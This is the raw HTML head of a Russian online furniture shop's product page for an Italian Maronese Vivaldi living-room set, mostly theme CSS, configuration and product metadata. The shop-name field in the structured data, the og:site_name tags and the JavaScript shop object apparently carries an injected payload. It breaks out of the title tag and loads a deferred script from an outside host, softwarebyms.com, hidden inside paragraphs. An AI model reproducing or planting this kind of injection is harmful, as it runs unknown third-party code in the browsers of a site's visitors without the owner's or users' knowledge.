

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html
body_size: 22959
content:
    <!doctype html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://ambermebel.ru/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://ambermebel.ru/img/logo-1657533517.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ambermebel.ru/",
      "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    },
    "name": "Мебель для гостиной Maronese Vivaldi производств Италии",
    "url":  "https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Домой",
              "item": "https://ambermebel.ru/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Мебель для гостиной",
              "item": "https://ambermebel.ru/12-mebel-dlya-gostinoj"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Maronese Vivaldi гостиная",
              "item": "https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Maronese Vivaldi гостиная",
    "description": "Мебель для гостиной Vivaldi итальянской фабрики Maronese со склада в магазине Амбер Мебель",
    "category": "Мебель для гостиной",
    "image" :"https://ambermebel.ru/3368-home_default/maronese-vivaldi-gostinaya.jpg",    "sku": "370",
    "mpn": "370",
        "brand": {
      "@type": "Thing",
      "name": "Maronese"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Maronese Vivaldi гостиная",
            "price": "0",
            "url": "https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html",
            "priceValidUntil": "2026-02-02",
                          "image": ["https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3369-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3370-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3371-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3372-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3373-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3374-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3375-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3376-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3377-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3378-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3379-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3380-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3381-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3382-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3383-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3384-large_default/maronese-vivaldi-gostinaya.jpg","https://ambermebel.ru/3385-large_default/maronese-vivaldi-gostinaya.jpg"],
                        "sku": "370",
            "mpn": "370",
                                                                                        "availability": "https://schema.org/PreOrder",
            "seller": {
              "@type": "Organization",
              "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
            }
          }
                }
</script>

<title>Мебель для гостиной Maronese Vivaldi производств Италии</title><meta name="description" content="Мебель для гостиной Vivaldi итальянской фабрики Maronese со склада в магазине Амбер Мебель"><meta name="keywords" content="Maronese, Maronese Vivaldi"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"><meta property="og:title" content="Мебель для гостиной Maronese Vivaldi производств Италии" /><meta property="og:description" content="Мебель для гостиной Vivaldi итальянской фабрики Maronese со склада в магазине Амбер Мебель" /><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html" /><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="shortcut icon" type="image/x-icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/fw.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/animation.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/Pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/custom.css" type="text/css" media="all"><style>.tvcmsfooter-background-image {
  background-size: auto;
  background-attachment: fixed;
  background-repeat: repeat;
}
.tvvertical-menu-img-block {
  background-color: transparent !important;
}
.footer-container li a, #footer_sub_menu_store_info, .tvfooter-store-link a, .dropdown, .tvnewsletter-description p {
  color: #b1b19b;
}

.tvcmstheme-control,
.tvcmstheme-layout{
display:none;
}
.green .tvmenu-subtitle { background: #27b91b !important;}
.yellow .tvmenu-subtitle { background: #a4a200 !important;}
.blue .tvmenu-subtitle { background: #017d9b !important;}
.orange .tvmenu-subtitle { background: #f98d02 !important;}

.tvcmsvertical-menu ul li.level-1 ul li h2 a {font: 500 12px/27px 'Montserrat'}
.tvcmsvertical-menu li .tvvertical-menu-dropdown-icon { color: #9f824a;font-size: 29px;line-height: 43px;transition: all ease .4s;}
.tvcmsvertical-menu li:hover .tvvertical-menu-dropdown-icon { color: #81693b;}
.tvcmsvertical-menu li.parent:hover .tvvertical-menu-dropdown-icon {
  transform: rotateY(180deg) translateX(-10px);
  transition: all ease .4s;}
.tv-vertical-menu-icon-wrapper {left: 90%; right: unset !important;}

.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title {color: #a3a3a3;}
.tvcms-newsletter-wrapper .tvnewsleteer-btn-wrapper {right: -2px;}
.tvcms-newsletter-wrapper .tvall-inner-btn {padding: 9.2px 20px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvcms-newsletter-wrapper .tvall-inner-btn:after {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvofferbanner-two-inner p {color: #000; font-weight: 600;}
.footer-container.footer-1 .tvfooter-logo-link-wrapper li a:hover, .footer-container.footer-2 .tvfooter-logo-link-wrapper li a:hover {
  color: #fff;}
#readmore_module a.collapsed:after, #module a.collapsed:after  {
content: 'Читать';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

#readmore_module a:not(.collapsed):after, #module a:not(.collapsed):after {
content: 'Свернуть';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

























@media (max-width:1366px){
#tvverticalmenu .tvmenu-subtitle { font-size: 8px;}



}


@media (max-width: 768px){
.tvvertical-slider .slick-slide {
    padding: 0 5px;
    float: left;
}
}
</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "1";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/ambermebel.ru\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/ambermebel.ru\/";var getThemeOptionsLink = "https:\/\/ambermebel.ru\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/ambermebel.ru\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/ambermebel.ru\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/ambermebel.ru\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/ambermebel.ru\/module\/tvcmstabproducts\/default";var gettvcmsverticalmenulink = "https:\/\/ambermebel.ru\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0415\u0432\u0440\u043e","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/370-maronese-vivaldi-gostinaya.html","meta":{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Maronese Vivaldi \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432 \u0418\u0442\u0430\u043b\u0438\u0438","description":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Vivaldi \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Maronese \u0441\u043e \u0441\u043a\u043b\u0430\u0434\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c","keywords":"Maronese, Maronese Vivaldi","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-370":true,"product-Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f":true,"product-id-category-12":true,"product-id-manufacturer-22":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ambermebel.ru<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ambermebel.ru\"><\/script><p hidden>","logo":"https:\/\/ambermebel.ru\/img\/logo-1657533517.jpg","stores_icon":"https:\/\/ambermebel.ru\/img\/logo_stores.png","favicon":"https:\/\/ambermebel.ru\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ambermebel.ru\/","current_url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/370-maronese-vivaldi-gostinaya.html","shop_domain_url":"https:\/\/ambermebel.ru","img_ps_url":"https:\/\/ambermebel.ru\/img\/","img_cat_url":"https:\/\/ambermebel.ru\/img\/c\/","img_lang_url":"https:\/\/ambermebel.ru\/img\/l\/","img_prod_url":"https:\/\/ambermebel.ru\/img\/p\/","img_manu_url":"https:\/\/ambermebel.ru\/img\/m\/","img_sup_url":"https:\/\/ambermebel.ru\/img\/su\/","img_ship_url":"https:\/\/ambermebel.ru\/img\/s\/","img_store_url":"https:\/\/ambermebel.ru\/img\/st\/","img_col_url":"https:\/\/ambermebel.ru\/img\/co\/","img_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/img\/","css_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/css\/","js_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/js\/","pic_url":"https:\/\/ambermebel.ru\/upload\/","pages":{"address":"https:\/\/ambermebel.ru\/address","addresses":"https:\/\/ambermebel.ru\/addresses","authentication":"https:\/\/ambermebel.ru\/authentication","cart":"https:\/\/ambermebel.ru\/cart","category":"https:\/\/ambermebel.ru\/index.php?controller=category","cms":"https:\/\/ambermebel.ru\/index.php?controller=cms","contact":"https:\/\/ambermebel.ru\/contact-us","discount":"https:\/\/ambermebel.ru\/discount","guest_tracking":"https:\/\/ambermebel.ru\/guest-tracking","history":"https:\/\/ambermebel.ru\/order-history","identity":"https:\/\/ambermebel.ru\/identity","index":"https:\/\/ambermebel.ru\/","my_account":"https:\/\/ambermebel.ru\/my-account","order_confirmation":"https:\/\/ambermebel.ru\/index.php?controller=order-confirmation","order_detail":"https:\/\/ambermebel.ru\/index.php?controller=order-detail","order_follow":"https:\/\/ambermebel.ru\/order-follow","order":"https:\/\/ambermebel.ru\/order","order_return":"https:\/\/ambermebel.ru\/index.php?controller=order-return","order_slip":"https:\/\/ambermebel.ru\/order-slip","pagenotfound":"https:\/\/ambermebel.ru\/page-not-found","password":"https:\/\/ambermebel.ru\/password-recovery","pdf_invoice":"https:\/\/ambermebel.ru\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ambermebel.ru\/prices-drop","product":"https:\/\/ambermebel.ru\/index.php?controller=product","search":"https:\/\/ambermebel.ru\/search","sitemap":"https:\/\/ambermebel.ru\/sitemap","stores":"https:\/\/ambermebel.ru\/stores","supplier":"https:\/\/ambermebel.ru\/supplier","register":"https:\/\/ambermebel.ru\/authentication?create_account=1","order_login":"https:\/\/ambermebel.ru\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/v3_drexel_35\/assets\/","actions":{"logout":"https:\/\/ambermebel.ru\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0414\u043e\u043c\u043e\u0439","url":"https:\/\/ambermebel.ru\/"},{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439","url":"https:\/\/ambermebel.ru\/12-mebel-dlya-gostinoj"},{"title":"Maronese Vivaldi \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f","url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/370-maronese-vivaldi-gostinaya.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768758921,"static_token":"2080c8fc5f5a5f3568e1920001393367","token":"bc8885a1a3383929d0c6908cf38f92fd","debug":false};var prestashopFacebookAjaxController = "https:\/\/ambermebel.ru\/module\/ps_facebook\/Ajax";var psemailsubscription_subscription = "https:\/\/ambermebel.ru\/module\/ps_emailsubscription\/subscription";var static_token = "2080c8fc5f5a5f3568e1920001393367";var tvcms_setting = true;var tvthemename = "v3_drexel_35";</script><script src="//code.jivo.ru/widget/O7ITJLzFUh" async></script><link rel="alternate" type="application/rss+xml" title="Новости" href="http://ambermebel.ru/modules/smartblog/rss.php" />


  <meta name="title" content="Новости">
  <meta name="keywords" content="Новости">
  <meta name="description" content="Новости">
<!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://ambermebel.ru" /><link rel="preconnect" href="https://ambermebel.ru" crossorigin/><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/roboto.css" /><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/370-maronese-vivaldi-gostinaya.html"><meta property="og:title" content="Мебель для гостиной Maronese Vivaldi производств Италии"><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><meta property="og:description" content="Мебель для гостиной Vivaldi итальянской фабрики Maronese со склада в магазине Амбер Мебель"><meta property="og:image" content="https://ambermebel.ru/3368-large_default/maronese-vivaldi-gostinaya.jpg"><meta property="product:pretax_price:amount" content="0"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="0"><meta property="product:price:currency" content="EUR"><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css//all_theme_custom_1_1.css"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="product" class="lang-ru country-ru currency-eur layout-full-width page-product tax-display-enabled product-id-370 product-maronese-vivaldi-gostinaya product-id-category-12 product-id-manufacturer-22 product-id-supplier-0 product-available-for-order text1-light  text2-light"  data-mouse-hover-img='1' data-menu-sticky='1'><div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
